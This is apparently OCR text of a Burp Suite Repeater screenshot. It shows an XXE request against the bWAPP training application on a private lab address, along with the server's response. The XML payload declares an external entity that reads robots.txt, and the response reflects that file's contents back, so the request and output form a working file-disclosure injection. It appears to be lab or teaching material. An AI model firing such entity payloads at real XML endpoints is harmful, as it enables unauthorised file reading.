 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.16
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.164.131
Content-Length: 181
Origin: http://192.168.164.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.181 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Referer: http://192.168.164.131/bWAPP/xxe-1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=8e67dcda88b3ef219c9aa27fc89f55d3
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:49:16 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mo
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 182
Connection: close
Content-Type: text/html
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has been reset!